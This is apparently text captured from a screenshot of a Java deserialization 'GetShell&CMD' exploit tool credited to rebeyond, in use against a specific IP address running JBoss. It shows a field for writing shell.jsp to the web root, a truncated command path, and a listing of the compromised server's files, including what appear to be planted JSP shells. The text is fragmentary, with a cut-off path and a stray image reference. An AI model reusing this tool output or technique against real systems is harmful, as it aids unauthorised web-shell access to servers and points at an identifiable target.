 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.166.95.155:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
crossdomain.xml
index.html
jboss.css
logo.gif
WEB-INF
wpp1.jsp
wpp.jsp
xform.xsl
www.wooyun.org